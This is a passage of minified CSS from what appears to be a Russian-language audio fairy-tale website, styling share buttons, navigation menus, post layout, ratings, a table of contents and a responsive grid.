(hover:none){.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:#526e8f 0 0 .25em;background:rgba(82,110,143,.3)}@media (hover:none){.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_whatsapp{fill:#25d366}.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(201,244,217,.2)}@media (hover:none){.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:#25d366 0 0 .25em;background:rgba(37,211,102,.3)}@media (hover:none){.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely{margin:0;width:100%}.likely .likely__widget{line-height:20px;font-size:14px;border-radius:3px;height:22px;margin:0 5px 0 0}.likely .likely__widget:not(:first-child){margin:0 5px 0}.likely .likely__icon{width:22px;height:22px}.likely .likely__button{padding:1px 4px 1px 0}.likely .likely__counter{padding:1px 4px}.likely svg{left:3px;top:3px;width:16px;height:16px}.likely-big{margin:0 -6px -12px}.likely-big .likely__widget{line-height:28px;font-size:18px;border-radius:4px;height:32px;margin:0 6px 12px}.likely-big .likely__icon{width:32px;height:32px}.likely-big .likely__button{padding:2px 6px 2px 0}.likely-big .likely__counter{padding:2px 6px}.likely-big svg{left:4px;top:4px;width:24px;height:24px}.likely-small{margin:0 -4px -8px}.likely-small .likely__widget{line-height:14px;font-size:12px;border-radius:2px;height:18px;margin:0 4px 8px}.likely-small .likely__icon{width:18px;height:18px}.likely-small .likely__button{padding:2px 3px 2px 0}.likely-small .likely__counter{padding:2px 3px}.likely-small svg{left:3px;top:3px;width:12px;height:12px}.link{cursor:pointer;transition:color .15s ease-out;text-decoration:none;outline:0;-ms-touch-action:manipulation;touch-action:manipulation}.link--disabled-yes{cursor:default}.link:visited{color:#669}.link--dark{color:#000;transition:all .1s ease-in-out}.link--dark:hover{color:red}.link--dark:visited{color:#666}.link--underline{border-bottom:1px solid rgba(255,197,67,.3)}.link--header{margin:.625rem 0 1rem;white-space:nowrap;text-transform:uppercase;letter-spacing:1px;font-size:12px;font-weight:700;color:#575757;transition:all .1s ease-in-out}.link--header-audio:before{content:'Слушать аудиосказку'}.link--header:hover{color:#f55e44}.link--arrow-right:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:relative;left:3px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(-90deg);-o-transform:translateX(0) rotate(-90deg);-ms-transform:translateX(0) rotate(-90deg);-webkit-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.link--arrow-right:hover:after{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(5px) rotate(-90deg);-o-transform:translateX(5px) rotate(-90deg);-ms-transform:translateX(5px) rotate(-90deg);-webkit-transform:translateX(5px) rotate(-90deg);transform:translateX(5px) rotate(-90deg)}.link--arrow-left:before{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:relative;left:0;width:16px;height:10px;margin-right:3px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(90deg);-o-transform:translateX(0) rotate(90deg);-ms-transform:translateX(0) rotate(90deg);-webkit-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.link--arrow-left:hover:before{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(-5px) rotate(90deg);-o-transform:translateX(-5px) rotate(90deg);-ms-transform:translateX(-5px) rotate(90deg);-webkit-transform:translateX(-5px) rotate(90deg);transform:translateX(-5px) rotate(90deg)}.logo{display:block;overflow:hidden;width:200px;height:auto}.media{margin:1.5rem -.5rem}.media__item{display:block;position:relative;overflow:hidden;text-decoration:none;cursor:pointer}.media__item:hover>.media__thumb{border:3px solid #04b}.media__item:hover>.media__thumb:after{background:linear-gradient(to top,rgba(0,0,0,.6) 0,transparent 30%)}.media__thumb{display:block;overflow:hidden;position:relative;padding:.7em 1em;height:200px;width:100%;box-sizing:border-box;background-size:cover;background-position:50%;border:3px solid transparent}.media__thumb:after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";z-index:5;background:linear-gradient(to top,rgba(0,0,0,.8) 0,transparent 50%)}.media__title{font-size:1.2em;font-weight:600;line-height:1.4;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.8);border-bottom:1px solid transparent;transition:all 150ms ease-out}.media__link{position:absolute;bottom:0;left:0;padding:1rem;margin:0 .5rem;text-decoration:none;text-align:left;z-index:5;height:200px;box-sizing:border-box;display:flex;align-items:flex-end}@media (max-width:544px){.media{margin:auto}}.minicard{display:block;overflow:hidden}.minicard:not(:first-child){margin:1rem 0 2rem}.cts{display:inline-block;cursor:pointer;padding:0 0 .25rem;height:1.25rem}.cts__label{color:#04b;border-bottom:2px solid rgba(0,68,187,.15);transition:all .1s ease-in-out}.cts__content{opacity:0;visibility:hidden;display:none;color:#f0ae21;border-bottom:2px solid #ffdb8f54;transition:all .1s ease-in-out}.cts--active .cts__content{opacity:1;visibility:visible;display:block}.cts--active .cts__label{opacity:0;visibility:hidden;display:none}.navigation__menu-toggle{display:none}.navigation__menu{display:block;font-size:0;padding:0}.navigation__menu--footer .navigation__menu-item:not(:last-child){margin-right:1.5rem}.navigation__menu--footer .navigation__menu-link{font-weight:200}.navigation__menu--footer .navigation__menu-link,.navigation__menu--footer .navigation__menu-link:visited{color:#04b}.navigation__menu--footer .navigation__menu-link:hover{color:#f55e44}.navigation__menu-item{display:inline-block;list-style-type:none;padding:0;margin:0;position:relative;font-size:15px;line-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.navigation__menu-item:before{display:none}.navigation__menu-item:not(:last-child){margin-right:1.5rem}.navigation__menu-item:hover>.navigation__menu--sub{display:block}.navigation__menu-item--current{border-bottom:3px solid #f55e44;box-sizing:border-box}.navigation__menu--top .navigation__menu-item--current{font-size:15px;font-weight:700}.navigation__menu--top .navigation__menu-item{line-height:45px}.navigation__menu-link{color:#000;border-bottom:1px solid transparent;transition:all .1s ease-in-out}.navigation__menu-link:visited{color:#000}.navigation__menu-link:active,.navigation__menu-link:focus,.navigation__menu-link:hover{color:#f55e44}.navigation__menu--top .navigation__menu-link{font-size:15px;font-weight:500}.navigation__menu--top .navigation__menu-link:active,.navigation__menu--top .navigation__menu-link:focus,.navigation__menu--top .navigation__menu-link:hover{color:#f55e44}.navigation__menu--sub{display:none;position:absolute;left:-1rem;padding:1rem;margin:0;background:#fff;min-width:150px;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}@media (max-width:992px){.navigation__menu--top{visibility:hidden;opacity:0;flex-direction:column;display:flex;align-items:center;transition:all .3s ease-in-out;-moz-transform:translate(0,-100%);-o-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.navigation__menu--top .navigation__menu-link{font-size:32px;font-weight:500;line-height:2;border-bottom:3px solid rgba(255,197,67,.3)}.navigation__menu--top .navigation__menu-link:active,.navigation__menu--top .navigation__menu-link:focus,.navigation__menu--top .navigation__menu-link:hover{color:#f55e44}.navigation__menu--top .navigation__menu-item--current{font-size:32px;font-weight:700}.navigation__menu--active{visibility:visible;opacity:1;padding:0;-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);display:flex;flex-direction:row;flex-wrap:wrap;width:auto}.navigation__menu-item:not(:last-child){margin-right:30px}.navigation__menu-toggle{width:24px;height:24px;display:inline-block;box-sizing:border-box;padding:6px 3px;font:0/0 a;cursor:pointer;flex-shrink:0;transition:all .1s ease-in-out}.navigation__menu-toggle span{position:relative;display:inline-block;top:3px;width:100%;height:2px;background-color:#2d2d2d;transition:all .1s ease-in-out}.navigation__menu-toggle span:first-child{top:0}.navigation__menu-toggle span:last-child{top:6px}.navigation__menu-toggle--active span{display:none}.navigation__menu-toggle--active span:first-child{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:5px;display:block}.navigation__menu-toggle--active span:last-child{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:3px;display:block}}@media (max-width:544px){.navigation__menu--top .navigation__menu-link{font-size:28px}.navigation__menu--top .navigation__menu-item--current{font-size:28px;font-weight:700}.navigation__menu--sub{display:block;position:relative;left:-1rem;padding:0 1rem 1rem 1rem;margin:0;background:0 0;min-width:auto;box-shadow:none}}@media (min-width:300px) and (max-width:544px){.navigation__menu--active{flex-direction:column;align-items:flex-start}.navigation__menu--top .navigation__menu-link{font-size:22px}.navigation__menu--top .navigation__menu-item--current{font-size:22px;font-weight:700;line-height:1.4;margin:5px 0}}.page-description{display:block;overflow:hidden;position:relative;padding:0;margin:0 0 .5em}.page-description:before{content:'';display:block;overflow:hidden;position:absolute;height:25px;width:100%;bottom:0;background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%)}.page-description--collapsed{height:175px;overflow:hidden}.page-description--expanded{height:auto}.page-description--accent:before{display:none}.page-head__title{font-size:23px;line-height:30px;margin:0 0 1rem}.page-title{font-size:36px;font-weight:600;line-height:1.4;margin:0;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.page-title--size-sm{font-size:28px;margin:0 0 20px;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}@media (max-width:768px){.page-title{margin:0 0 1rem}}@media (max-width:544px){.page-title{font-size:24px;line-height:28px;margin:0 0 .5rem}}.page{flex:1}.pager{margin:1rem 0 2rem;font-size:0}.pager__item{overflow:visible;margin:0;-moz-user-focus:ignore;white-space:nowrap;text-decoration:none;border:1px solid;border-color:rgba(0,0,0,.2);outline:0;background:0 0;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation;position:relative;display:inline-block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:15px}.pager__item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.pager__item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager__item:not(:last-child){border-right:none}.pager__item:hover{border-color:rgba(0,0,0,.3)}.pager__item--current,.pager__item--current:before{background:rgba(255,197,67,.2)}.pager__text{font-size:1em;line-height:32px;padding:0 1em;display:inline-block}.pager__link{color:#000}.pager__link:visited{color:#000}@media (max-width:544px){.pager{text-align:center}.pager__item{margin:.5rem 0;border-left:none;border-right:1px solid rgba(0,0,0,.2)!important;border-color:rgba(0,0,0,.2)}.pager__item:first-child{border-left:1px solid;border-color:rgba(0,0,0,.2);border-radius:0}.pager__item:last-child{display:block;width:158px;text-align:center;border-right:1px solid;border-left:1px solid;border-color:rgba(0,0,0,.2);border-radius:3px;margin:0 auto}}.post-views{padding:0;box-sizing:border-box;display:flex;max-width:50px;order:3;margin-right:30px;height:22px}.post-views__icon{margin-right:4px}.post__header{display:block;overflow:hidden;margin:0 0 1.5rem}.post__header-info{padding:0}.post__header-toc{padding:20px;background-color:#f6f5f3}.post__header-meta{display:flex;justify-content:flex-start;font-size:13px;margin-bottom:1rem}.post__header-meta-item:not(:last-child){margin-right:20px}.post__header-meta-link{color:#04b}.post__header-meta-link:visited{color:#04b}.post__header-meta-link:hover{color:#001f55}.post__header-thumb{display:block;margin:0;float:left}.post__header-thumb>img{width:120px;height:120px}.post__header-title{text-align:left;padding:0}.post__header-description{order:1;display:flex;flex-flow:row}.post__content{margin:1rem 0 1rem}.post__body{margin-bottom:40px}.post__body li,.post__body ul,.post__body>p{font-size:18px}.post__body>p:first-child{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;font-size:20px;margin:20px 0}.post__footer{padding:48px 0;display:flex;flex-direction:row;justify-content:space-between}.post__description{display:flex;overflow:hidden}.post__description-thumb{display:inline-block;width:150px;margin-right:1rem}.post__description-text{display:inline-block}.post__meta{color:#999;font-size:15px;margin:38px 0 0 0}.post__meta-item{display:block}.post__meta-item:not(:last-child){margin-bottom:3px}.post__actions{display:flex;align-items:center;margin:1rem 0}.post__action{display:block}.post__action:not(:last-child){margin-right:.5rem}@media (max-width:1200px){.post__footer{display:block}}@media (max-width:992px){.post__body{display:block;overflow:hidden}}@media (max-width:544px){.post__header-description{font-size:10px;height:23px;overflow-x:hidden;overflow-y:scroll;position:relative}.post__header-description:before{content:'';display:block;overflow:hidden;position:absolute;height:23px;width:100%;bottom:0;background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%)}.post__footer{flex-flow:column}.post__footer>div:not(:last-child){margin-bottom:30px}.post__body img{width:100%!important;height:auto!important}.post__meta{margin:0}}.postratings{position:relative;margin:0;line-height:20px}.postratings__star{color:#000;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;margin-left:-5px;margin-right:2px}.postratings__star:before{font-family:postratings;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.postratings__star:hover{color:#ffdb4d}.postratings__star--hover{color:#ffdb4d}.postratings--readonly .postratings__star,.postratings--readonly .postratings__star:hover{cursor:default;color:inherit;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.postratings__star--empty:before{content:'\65'}.postratings__star--active:before,.postratings__star--hover:before{content:'\73';color:#ffdb4d}.postratings__star--active-half:before{content:'\68'}.postratings__message--hidden{opacity:0;transform:translate(0,35px)}.postratings__message--visible{opacity:1;transform:translate(0,0)}.postratings__message{position:absolute;left:0;bottom:35px;font-size:12px;background:#fff;box-shadow:0 0 25px #ccc;padding:5px 8px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;line-height:1.4;z-index:1000}.postratings__message:before{display:block;content:' ';background:0 0;border:5px solid transparent;border-top:5px solid #fff;position:absolute;bottom:-10px;left:8px}.rating{display:block}.rating__content,.rating__title{display:block;box-sizing:border-box}.rating__title{font-weight:500;font-style:normal;font-stretch:normal;font-size:1.17em;color:#222;padding-bottom:10px}.rating__content{padding:0;font-size:1.4em}@media (max-width:1200px){.rating{margin-bottom:38px}}.read-also{margin:40px 0}.read-also__title{margin:10px 0 20px;font-size:1.7rem;font-weight:500}.read-also__body{margin:0 -10px}@media (max-width:992px){.read-also{margin:20px 0}}.read-more__toggle{display:block;overflow:hidden;text-align:center;text-decoration:none;padding:.5em 0 .1em;margin:0 0 1.5em;color:#575757}.read-more__text{cursor:pointer;border-bottom:1px solid #f6f5f3;display:inline-block;padding-bottom:3px;transition:all 150ms ease-out}.read-more__text:hover{border-bottom:1px solid #b5b5b5}.related-posts{margin:40px 0 80px}.related-posts--widget{margin:0}.related-posts--widget .related-posts__items{flex-flow:column;margin:0;border:2px solid #f6f5f3}.related-posts--widget .related-posts__item{width:100%;margin:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.related-posts--widget .related-posts__item:not(:last-child){border-bottom:1px solid #f6f5f3}.related-posts--widget .related-posts__item:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.related-posts__title{margin:10px 0 20px;font-size:1.7rem;font-weight:500}.related-posts__items{list-style:none;margin:0 -10px;padding:0;display:flex;flex-wrap:wrap}.related-posts__item{flex-grow:1;width:25%;display:block;overflow:hidden;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;border:1px solid rgba(181,181,181,.25);border-radius:4px;box-shadow:0 5px 15px rgba(181,181,181,.25);transition:all .1s ease-in-out}.related-posts__item:hover{box-shadow:0 10px 25px rgba(181,181,181,.25)}.related-posts__item:before{display:none}.related-posts__link{font-size:16px;font-weight:500;line-height:1.2;color:#000;display:flex;flex-direction:column}.related-posts__link:hover{color:#f55e44}.related-posts__link:visited{color:#000}.related-posts__link:visited:hover{color:#f55e44}.related-posts__thumb{width:100%;height:180px}.related-posts__post-title{padding:0 20px;margin-top:7px;margin-bottom:20px}.related-posts__post-category{padding:0 20px;margin:20px 0 0;font-size:13px;font-weight:400;color:#b5b5b5}@media (max-width:992px){.related-posts{width:auto}}.scrolltop{width:45px;height:36px;border-radius:6px;display:block;position:fixed;bottom:30px;right:30px;background:rgba(255,255,255,.8);box-shadow:0 2px 18px 0 rgba(0,0,0,.32);cursor:pointer;visibility:visible;opacity:.8;transition:all .2s ease-in}.scrolltop:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:50% 50%;background-repeat:no-repeat;content:'';display:inline-block;position:relative;width:45px;height:36px;opacity:.8;visibility:visible;transition:all .2s ease-in;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.scrolltop:hover{opacity:1;box-shadow:0 2px 18px 0 rgba(0,0,0,.42)}.scrolltop--hidden{visibility:hidden;opacity:0}.scrolltop--hidden:after{visibility:hidden;opacity:0}.share{display:block}.share__content,.share__title{display:block;box-sizing:border-box}.share__title{font-weight:500;font-style:normal;font-stretch:normal;font-size:1.17em;color:#222;padding-bottom:10px}.share__content{padding:0;font-size:1.4em}@media (max-width:1200px){.share{margin-bottom:38px}}.sidebar--sticky-loading .widget:not(:first-child){opacity:0}.sidebar--sticky>.widget{opacity:1}@media (max-width:992px){.sidebar__wrap{display:flex;flex-flow:row;justify-content:space-between}}@media (max-width:768px){.sidebar__wrap{display:flex;flex-flow:column;align-items:center}}.svg--fill-white{fill:#fff}.svg--fill-accent{transition:all .1s ease-in-out;fill:transparent}.thumb{box-sizing:border-box}.thumb--round{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thumb--drop{box-shadow:0 3px 6px rgba(0,0,0,.15)}.thumb--size-l{max-width:748px;height:auto}.thumb--size-m{width:300px;height:300px}.thumb--size-s{width:150px;height:150px}.thumb--size-xs{width:80px;height:80px}.thumb--size-xxs{width:28px;height:28px}.thumb--prefix{margin-right:.3rem;vertical-align:middle}@media (max-width:544px){.thumb--size-s{width:50px;height:50px;border:1px solid #f6f5f3}}.toc{display:block;overflow:hidden;margin:20px -20px 0 -20px;padding:20px;background:#f7f7f7;border-radius:8px}.toc__title{margin:0 0 10px;font-weight:500;font-size:20px}.toc__list{list-style:none;padding:0;margin:0}.toc__list--depth-2{margin:0 0 0 20px}.toc__item{display:list-item}.toc__item:not(:last-child){margin-right:20px}.toc__item:before{display:none}.toc__item--widget{line-height:20px;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.toc__item--widget>.toc__link{font-size:14px;color:#666;padding:7px 0;display:block;border-bottom:none}.toc__item--widget>.toc__link:hover{border-bottom:none}.toc__item--widget>.toc__link:hover>.toc__number,.toc__item--widget>.toc__link:hover>.toc__section-title{color:#666}.toc__item--widget>.toc__link:hover>.toc__number{background-color:#f7f7f7}.toc__number{display:block;float:left;font-weight:500;background-color:#fff;color:#999;font-size:11px;line-height:22px;border:1px solid #dcdcdc;border-radius:11px;text-align:center;height:22px;width:22px;margin-top:-1px;transition:background-color .25s ease-out,color .25s ease-out}.toc__section-title{display:block;margin-left:30px;transition:color .25s ease-out}.toc__link{border-bottom:1px solid transparent;transition:all .1s ease-in-out}.toc__link:hover{border-bottom:1px solid rgba(0,0,255,.2)}.toc--widget>.toc__title{font-weight:700;font-style:normal;font-stretch:normal;font-size:11px;line-height:16px;margin-bottom:17px;letter-spacing:1.2px;color:#999;text-transform:uppercase}@media (max-width:544px){.toc__contents select{max-width:300px}}@media (max-width:768px){.toc__contents:before{content:'Быстрый переход';display:block;font-size:12px;margin-bottom:.25rem}}.video{border:none}.video__wrapper{max-width:640px;margin:2rem auto}.video--responsive{width:100%;height:55vw}.video--youtube{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video--youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:544px){.video--responsive{height:52vw}}@media (min-width:768px){.video--responsive{height:39vw}}@media (min-width:992px){.video--responsive{height:36vw}}@media (min-width:1200px){.video--responsive{height:33vw}}.widget:not(:last-child){margin-bottom:20px}.widget__title{padding:0 0 10px 0;font-weight:500;font-size:20px;line-height:20px}.widget--space{margin-top:40px}@media (max-width:992px){.widget:not(:last-child){margin-right:20px}}@media (max-width:768px){.widget:not(:last-child){margin-right:0}}img.alignright{float:right;margin:0 0 20px 20px}img.alignleft{float:left;margin:0 20px 20px 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignright{float:right}.alignleft{float:left}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.size-full{max-width:100%;height:auto}iframe{width:640px;height:400px;margin:0 auto;display:block;box-sizing:border-box}figure{display:inline-block;vertical-align:top;border-radius:4px;overflow:hidden;margin:20px 0;transform:translateY(0);max-width:800px;width:100%!important;height:auto}figcaption{font-weight:400;font-style:normal;font-stretch:normal;font-size:16px;line-height:24px;color:#666;padding:22px 26px;background-color:#f7f7f7;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;margin-top:-5px}.col{box-sizing:border-box;flex:0 0 100%;max-width:100%;padding:1rem .5rem 0 .5rem}.col--no-gutters{padding:0}.grid{box-sizing:border-box;padding:0 .5rem}.grid--container{margin:0 auto;max-width:1200px;width:100%}.grid--no-gutters{padding:0}.row{box-sizing:border-box;display:flex;flex:0 1 100%;flex-direction:row;flex-wrap:wrap;list-style:none;margin:-1rem -.5rem 1rem -.5rem;padding:0}.row:last-child{margin-bottom:0}.row--no-gutters{margin:0}.text--left{text-align:left}.text--center{text-align:center}.text--right{text-align:right}.row--xs-top{align-items:flex-start}.row--xs-center{align-items:center}.row--xs-bottom{align-items:flex-end}.col--xs-align-top{align-self:flex-start}.col--xs-align-center{align-self:center}.col--xs-align-bottom{align-self:flex-end}.col--xs-first{order:-1}.col--xs-last{order:1}.col--xs-reset{order:0}.row--xs-reverse{flex-direction:row-reverse}.col--xs-flex{display:flex}.text--xs-right{text-align:right}.text--xs-left{text-align:left}.text--xs-center{text-align:center}.col--xs{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--xs-1{width:8.33333%;flex:none}.col--xs-2{width:16.66667%;flex:none}.col--xs-3{width:25%;flex:none}.col--xs-4{width:33.33333%;flex:none}.col--xs-5{width:41.66667%;flex:none}.col--xs-6{width:50%;flex:none}.col--xs-7{width:58.33333%;flex:none}.col--xs-8{width:66.66667%;flex:none}.col--xs-9{width:75%;flex:none}.col--xs-10{width:83.33333%;flex:none}.col--xs-11{width:91.66667%;flex:none}.col--xs-12{width:100%;flex:none}.col--xs-offset-1{margin-left:8.33333%}.col--xs-offset-2{margin-left:16.66667%}.col--xs-offset-3{margin-left:25%}.col--xs-offset-4{margin-left:33.33333%}.col--xs-offset-5{margin-left:41.66667%}.col--xs-offset-6{margin-left:50%}.col--xs-offset-7{margin-left:58.33333%}.col--xs-offset-8{margin-left:66.66667%}.col--xs-offset-9{margin-left:75%}.col--xs-offset-10{margin-left:83.33333%}.col--xs-offset-11{margin-left:91.66667%}.col--xs-offset-12{margin-left:100%}@media (min-width:544px){.row--sm-top{align-items:flex-start}.row--sm-center{align-items:center}.row--sm-bottom{align-items:flex-end}.col--sm-align-top{align-self:flex-start}.col--sm-align-center{align-self:center}.col--sm-align-bottom{align-self:flex-end}.col--sm-first{order:-1}.col--sm-last{order:1}.col--sm-reset{order:0}.row--sm-reverse{flex-direction:row-reverse}.col--sm-flex{display:flex}.text--sm-right{text-align:right}.text--sm-left{text-align:left}.text--sm-center{text-align:center}.col--sm{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--sm-1{width:8.33333%;flex:none}.col--sm-2{width:16.66667%;flex:none}.col--sm-3{width:25%;flex:none}.col--sm-4{width:33.33333%;flex:none}.col--sm-5{width:41.66667%;flex:none}.col--sm-6{width:50%;flex:none}.col--sm-7{width:58.33333%;flex:none}.col--sm-8{width:66.66667%;flex:none}.col--sm-9{width:75%;flex:none}.col--sm-10{width:83.33333%;flex:none}.col--sm-11{width:91.66667%;flex:none}.col--sm-12{width:100%;flex:none}.col--sm-offset-1{margin-left:8.33333%}.col--sm-offset-2{margin-left:16.66667%}.col--sm-offset-3{margin-left:25%}.col--sm-offset-4{margin-left:33.33333%}.col--sm-offset-5{margin-left:41.66667%}.col--sm-offset-6{margin-left:50%}.col--sm-offset-7{margin-left:58.33333%}.col--sm-offset-8{margin-left:66.66667%}.col--sm-offset-9{margin-left:75%}.col--sm-offset-10{margin-left:83.33333%}.col--sm-offset-11{margin-left:91.66667%}.col--sm-offset-12{margin-left:100%}}@media (min-width:768px){.row--md-top{align-items:flex-start}.row--md-center{align-items:center}.row--md-bottom{align-items:flex-end}.col--md-align-top{align-self:flex-start}.col--md-align-center{align-self:center}.col--md-align-bottom{align-self:flex-end}.col--md-first{order:-1}.col--md-last{order:1}.col--md-reset{order:0}.row--md-reverse{flex-direction:row-reverse}.col--md-flex{display:flex}.text--md-right{text-align:right}.text--md-left{text-align:left}.text--md-center{text-align:center}.col--md{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--md-1{width:8.33333%;flex:none}.col--md-2{width:16.66667%;flex:none}.col--md-3{width:25%;flex:none}.col--md-4{width:33.33333%;flex:none}.col--md-5{width:41.66667%;flex:none}.col--md-6{width:50%;flex:none}.col--md-7{width:58.33333%;flex:none}.col--md-8{width:66.66667%;flex:none}.col--md-9{width:75%;flex:none}.col--md-10{width:83.33333%;flex:none}.col--md-11{width:91.66667%;flex:none}.col--md-12{width:100%;flex:none}.col--md-offset-1{margin-left:8.33333%}.col--md-offset-2{margin-left:16.66667%}.col--md-offset-3{margin-left:25%}.col--md-offset-4{margin-left:33.33333%}.col--md-offset-5{margin-left:41.66667%}.col--md-offset-6{margin-left:50%}.col--md-offset-7{margin-left:58.33333%}.col--md-offset-8{margin-left:66.66667%}.col--md-offset-9{margin-left:75%}.col--md-offset-10{margin-left:83.33333%}.col--md-offset-11{margin-left:91.66667%}.col--md-offset-12{margin-left:100%}}@media 